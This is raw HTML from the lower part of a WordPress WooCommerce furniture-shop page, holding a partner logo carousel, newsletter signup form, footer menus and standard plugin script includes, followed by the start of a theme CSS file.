fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="//canterahermes.com/produto/blue-seater/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1120">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1120" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div> <!-- Close product-list-item -->
</li>
</ul></div></div></div>			</div><!-- /.tabbable / spp-products-rows -->
		</div>
		<!-- end shop latest -->

					</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluidf560bb18     section-sidemargins    section--no " id="eluidf560bb18"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid8f2fbf76            col-md-12 col-sm-12   znColumnElement"  id="eluid8f2fbf76" >

			
			<div class="znColumnElement-innerWrapper-eluid8f2fbf76 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					
<div class="testimonials-partners eluid100a3f13  testimonials-partners--light element-scheme--light" >

	
	
	
	<div class="ts-pt-partners ts-pt-partners--n-title clearfix">

		
		<div class="ts-pt-partners__carousel-wrapper">

			
			<div class="ts-pt-partners__carousel js-slick" data-slick='{"infinite":true,"autoplay":true,"autoplaySpeed":3000,"slidesToShow":5,"slidesToScroll":1,"waitForAnimate":false,"speed":0,"swipe":false,"arrows":false,"pauseOnHover":false,"respondTo":"slider","responsive":[{"breakpoint":1024,"settings":{"slidesToShow":4,"slidesToScroll":4}},{"breakpoint":767,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":520,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":380,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}' >

								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo1.svg"  alt="" title="logo1.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo2.svg"  alt="" title="logo2.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo3.svg"  alt="" title="logo3.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo4.svg"  alt="" title="logo4.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo5.svg"  alt="" title="logo5.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo6.svg"  alt="" title="logo6.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo7.svg"  alt="" title="logo7.svg" />
						
					</a>
				</div>
								<div class="ts-pt-partners__carousel-item">

					<a href="#"  class="ts-pt-partners__link"  target="_self"  itemprop="url" >
													<img class="ts-pt-partners__img img-responsive" src="//canterahermes.com/wp-content/uploads/2015/08/logo8.svg"  alt="" title="logo8.svg" />
						
					</a>
				</div>
				
			</div><!-- /.ts-pt-partners__carousel -->
		</div>

	</div><!-- /.ts-pt-partners -->

	
</div><!-- /.testimonials-partners -->


				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid501601c9   zn_parallax  section-sidemargins    zn_section--relative section--no " id="eluid501601c9"  >

			<div class="zn-bgSource zn-bgSource-imageParallax js-znParallax"  ><div class="zn-bgSource-image" style="background-image:url(//canterahermes.com/wp-content/uploads/2016/10/kallyas_placeholder.png);background-repeat:no-repeat;background-position:center center;background-size:cover"></div></div>
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid6e81a076            col-md-12 col-sm-12   znColumnElement"  id="eluid6e81a076" >

			
			<div class="znColumnElement-innerWrapper-eluid6e81a076 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid9cf1c196 " ><h3 class="tbk__title" itemprop="headline" >LET`S BUILD YOUR DREAM, TOGETHER!</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Take a few minutes and send us your requirements and we will be back with a solution.</h4></div><div id="eluidf690140e" class="zn_buttons_element eluidf690140e text-center " ><a href="#" id="eluidf690140e0" class="eluidf690140e0 btn-element btn-element-0 btn  btn-lined btn-md btn-forth zn_dummy_value btn-icon--before btn--rounded" title="Just a dummy button" target="_self"  itemprop="url" ><span>GET STARTED</span></a></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div><div class="znpb-footer-smart-area" >		<section class="zn_section eluid161be3fa     section-sidemargins    section--no element-scheme--dark" id="eluid161be3fa"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid848c0cfd            col-md-3 col-sm-3   znColumnElement"  id="eluid848c0cfd" >

			
			<div class="znColumnElement-innerWrapper-eluid848c0cfd znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text-dark tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidfa9408be " ><h4 class="tbk__title" itemprop="headline" >NEWSLETTER</h4><div class="tbk__text"><p>Stay updated with our latest offers.</p>
</div></div>
        <div class="elm-nlbox eluid6fb6d3f2  nlbox--style-lined_light nlbox--layout-rows" >
			                <form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="//canterahermes.com/" name="newsletter_form">
                    <input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--rounded" value="" placeholder="your.address@email.com" required="required"/>
                    <button type="submit" name="submit" class="elm-nlbox__submit btn--rounded">
						SUBSCRIBE                    </button>
					<input type="hidden" name="mailchimp_list" class="nl-lid" value="69c75c8a90"/>
					<input type="hidden" name="action" value="hg_mailchimp_register" />
					<input type="hidden" name="nonce" value="38bb6a3844" class="zn_hg_mailchimp"/>                </form>
				<div class="elm-nlbox__result zn_mailchimp_result"></div>
				<div class="zn-mcNl-result js-mcForm-result"></div>
				        </div><!-- /.newsletter-box -->
						</div>
			</div>

			
		</div>
	
		<div class="eluidedd02bfa  col-lg-offset-1 col-md-offset-1 col-sm-offset-1        col-md-2 col-sm-2   znColumnElement"  id="eluidedd02bfa" >

			
			<div class="znColumnElement-innerWrapper-eluidedd02bfa znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3822b177 " ><h4 class="tbk__title" itemprop="headline" >CUSTOMER</h4></div><div class="elm-custommenu clearfix eluidb97af0ae  text-left elm-custommenu--normal" ><ul id="eluidb97af0ae" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li id="menu-item-1140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid66466482            col-md-2 col-sm-2   znColumnElement"  id="eluid66466482" >

			
			<div class="znColumnElement-innerWrapper-eluid66466482 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid8c9ab496 " ><h4 class="tbk__title" itemprop="headline" >COMPANY</h4></div><div class="elm-custommenu clearfix eluid2dece34c  text-left elm-custommenu--normal" ><ul id="eluid2dece34c" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid07140d53            col-md-2 col-sm-2   znColumnElement"  id="eluid07140d53" >

			
			<div class="znColumnElement-innerWrapper-eluid07140d53 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3b4f666a " ><h4 class="tbk__title" itemprop="headline" >FEEDBACK</h4></div><div class="zn_text_box eluid6f6d9701  zn_text_box-dark element-scheme--dark" ><p>We would like to hear from you with any feedback about our website or products.</p>
</div><div class="elm-custommenu clearfix eluidbfad56ff  text-left elm-custommenu--normal" ><ul id="eluidbfad56ff" class="elm-cmlist clearfix elm-cmlist--skin-dark element-scheme--dark zn_dummy_value elm-cmlist--normal nav-with-smooth-scroll"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid27f745a7            col-md-2 col-sm-2   znColumnElement"  id="eluid27f745a7" >

			
			<div class="znColumnElement-innerWrapper-eluid27f745a7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid3055c917 " ><h4 class="tbk__title" itemprop="headline" >FOLLOW US</h4></div><div class="elm-socialicons eluid13a7f205  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--vlisttitle clearfix"><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-0"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Facebook</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-1"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Twitter</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-2"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Pinterest</span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="#"  class="elm-sc-link elm-sc-icon-3"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span><span class="elm-sc-title">Skype</span></a><div class="clearfix"></div></li></ul></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid8068a9bb            col-md-12 col-sm-12   znColumnElement"  id="eluid8068a9bb" >

			
			<div class="znColumnElement-innerWrapper-eluid8068a9bb znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="th-spacer clearfix eluid1cb0cd2a     "></div><div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluide0ee9247 " ><div class="tbk__subtitle" itemprop="alternativeHeadline" >© 2016 Kallyas.net  |  All rights reserved. </div></div><div class="elm-custommenu clearfix eluid66b3566e opacity6 text-center elm-custommenu--h1" ><ul id="eluid66b3566e" class="elm-cmlist clearfix elm-cmlist--skin-light element-scheme--light zn_dummy_value elm-cmlist--h1 elm-cmlist--dropDown nav-with-smooth-scroll"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="#"><span>Our Story</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="#"><span>Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="#"><span>Investor Relations</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1143"><a href="#"><span>In the News</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1144"><a href="/demo-ares/furniture/blog/"><span>Blog</span></a></li>
</ul></div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "//canterahermes.com/wp-admin/admin-ajax.php";
</script>
<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//canterahermes.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/canterahermes.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f9bce430ccccaa6c1aed8024883f96dc","fragment_name":"wc_fragments_f9bce430ccccaa6c1aed8024883f96dc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Criar novo","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Selecione algumas op\u00e7\u00f5es de produtos antes de adicionar este produto \u00e0 sua lista de desejos.","tinvwl_break_submit":"Nenhum item ou a\u00e7\u00e3o est\u00e1 selecionado.","tinvwl_clipboard":"Copiado!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_f9bce430ccccaa6c1aed8024883f96dc","nonce":"fb6920fedd","rest_root":"https:\/\/canterahermes.com\/wp-json\/","plugin_url":"https:\/\/canterahermes.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.7.4" id="tinvwl-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.2" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.2" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"\/wp-admin\/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"\/wp-admin\/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https:\/\/canterahermes.com\/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fcanterahermes.com&_wpnonce=8aa15fe09f"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.2" id="zn-script-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.2" id="smooth_scroll-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/animated-text-element//assets/js/typed.min.js?ver=1.0.0" id="zn_animated_text_typed-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/animated-text-element//assets/js/script.js?ver=1.0.0" id="zn_animated_text_script-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/hg-before-and-after//assets/js/beforeafter.min.js?ver=1.0.0" id="zn_before_and_after_image-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.2" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.1" id="zion-frontend-js-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/themes/kallyas/framework/zion-builder/hg-framework/assets/dist/js/jquery.isotope.min.js?ver=6.5.2" id="isotope-js"></script>
<script type="text/javascript" src="//canterahermes.com/wp-content/plugins/kallyas-addon-nav-overlay/assets/app.min.js?ver=1.0.10" id="kallyas-addon-nav-overlay-js-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1400,1240,778,480",
					gridheight:"768,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"768,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					stopAtSlide:0,
					stopAfterLoops:0,
					stopLoop:true,
					progressBar:{disableProgressBar:true},
					navigation: {
						keyboardNavigation:true,
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							swipe_min_touches:50
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: //www.boldgrid.com/w3-total-cache/


Served from: canterahermes.com @ 2024-04-15 00:02:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://canterahermes.com/wp-content/uploads/zion-builder/cache/1111-layout.css?ver=8c498c69158e20a21407918434013dc0
body_size: 67878
content:
.tp-caption.more_details a{color:#fff;}.tp-caption.project_subtitle{font-size:18px; font-weight:700; text-shadow:1px 1px 0 white; color:#888;}.tp-bullets.kallyas-default.vertical {direction:rtl;height:auto !important;}.tp-bullets.kallyas-default.vertical:before {content:none;}.tp-bullets.kallyas-default.vertical .tp-bullet {width:30px; height:6px; position:relative; top:auto !important; right:0; left:auto; background-color:transparent; -webkit-transition:width .15s ease-out, height .15s ease-out; transition:width .15s ease-out, height .15s ease-out; cursor:pointer;}.tp-bullets.kallyas-default.vertical .tp-bullet:before,.tp-bullets.kallyas-default.vertical .tp-bullet:after {content:''; width:100%; height:1px; position:absolute; -webkit-transition:background-color .15s ease-out; transition:background-color .15s ease-out;}.tp-bullets.kallyas-default.vertical .tp-bullet:before {top:3px; background-color:rgba(0,0,0,.1);}.tp-bullets.kallyas-default.vertical .tp-bullet:after {top:4px; background-color:rgba(255,255,255,.7);}.tp-bullets.kallyas-default.vertical .tp-bullet.selected { background-color:transparent; }.tp-bullets.kallyas-default.vertical .tp-bullet:hover,.tp-bullets.kallyas-default.vertical .tp-bullet.selected { width:40px; }.tp-bullets.kallyas-default.vertical .tp-bullet.selected:hover:before,.tp-bullets.kallyas-default.vertical .tp-bullet.selected:hover:after,.tp-bullets.kallyas-default.vertical .tp-bullet.selected:before,.tp-bullets.kallyas-default.vertical .tp-bullet.selected:after {background-color:#cd2122;}.rev_slider_wrapper:hover .tp-bullets.kallyas-default.vertical .tp-bullet {width:50px; }.rev_slider_wrapper:hover .tp-bullets.kallyas-default.vertical .tp-bullet:hover,.rev_slider_wrapper:hover .tp-bullets.kallyas-default.vertical .tp-bullet.selected { width:70px; }.tparrows.kallyas-default { background-color:transparent;}.tparrows.kallyas-default:before {font-size:24px; }.tp-leftarrow.kallyas-default {}.tp-rightarrow.kallyas-default {}.tp-caption.light-faded-radial {background-color:transparent !important; background-image:-webkit-radial-gradient(43% 56%, circle, rgba(255,255,255,0.3), rgba(255,255,255,0) 70%), radial-gradient(circle at 65.72% 51.72%, rgba(255,255,255,0.3), rgba(255,255,255,0) 100%), radial-gradient(circle at 50% 50%, rgba(255,255,255,0), rgba(255,255,255,0) 50%); background-image:radial-gradient(circle at 43% 56%, rgba(255,255,255,0.3), rgba(255,255,255,0) 70%),radial-gradient(circle at 65.72% 51.72%, rgba(255,255,255,0.3), rgba(255,255,255,0) 50%),radial-gradient(circle at 50% 50%, rgba(255,255,255,0), rgba(255,255,255,0) 100%);}.rev-gradient-blue .tp-bgimg {background:#066ed9; background:-webkit-gradient(linear, left top, right top, color-stop(0%,#066ed9), color-stop(100%,#0da2be)) !important; background:-webkit-linear-gradient(left,#066ed9 0%,#0da2be 100%) !important; background:-webkit-linear-gradient(left, #066ed9 0%, #0da2be 100%) !important; background:linear-gradient(to right,#066ed9 0%,#0da2be 100%) !important; }.rev-list-dash:before {content:''; width:12px; height:3px; background:#cd2122; display:inline-block; margin-right:10px; vertical-align:middle;}.image-boxes {margin-bottom:30px;border-radius:2px;}.image-boxes-img {width:100%; height:auto; }.image-boxes-link,.image-boxes-holder {display:block; margin-bottom:20px; position:relative;}.image-boxes-img-wrapper {display:block;}.image-boxes-no .image-boxes-img-wrapper {height:auto !important;}.image-boxes-img.cover-fit-img {height:100%;}.image-boxes.image-boxes--1 {overflow:visible;}.image-boxes.image-boxes--1 .image-boxes-readon {position:absolute; left:-10px; bottom:20px; color:#fff; padding:11px 15px; font-size:12px; font-weight:500; line-height:1; margin:0; border-radius:2px; 